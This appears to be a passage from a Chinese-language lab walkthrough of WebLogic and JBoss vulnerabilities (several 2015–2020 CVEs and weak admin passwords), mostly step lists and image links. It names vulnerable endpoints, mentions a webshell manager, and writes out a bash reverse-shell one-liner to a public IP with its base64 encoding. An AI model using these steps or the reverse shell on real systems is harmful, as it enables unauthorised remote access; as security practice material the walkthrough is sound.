



4.连接哥斯拉



2.4 CVE-2018-2628

1.启动环境(改配置文件version: "3")

2.访问网站

3.用工具检查漏洞











2.5 CVE-2018-2894

1.启动环境



2.获取密码

4.点击安全,添加

5.右击检查

6.连接







2.6 CVE-2020-14882

1.启动环境



三、Jboss



3.1 CVE-2015-7501

1.启动环境

2.打开页面





3.访问http://8.152.98.193:8080/invoker/JMXInvokerServlet

存在漏洞



4.base64编码

bash -i >& /dev/tcp/8.152.98.193/5555 0>&1

YmFzaCAtaSA+JiAvZGV2L3RjcC84LjE1Mi45OC4xOTMvNTU1NSAwPiYxCg==

3.2 CVE-2017-7504





1.启动环境



2.访问页面



3.3 CVE-2017-12149

1.启动环境



2.访问页面



3.验证是否有漏洞

http://8.152.98.193:8080/invoker/readonly





4.用工具



3.4 Administration Console弱⼝令

还是CVE-2017-12149

1.访问http://8.152.98.193:8080/admin-console/login.seam

2.登录后台

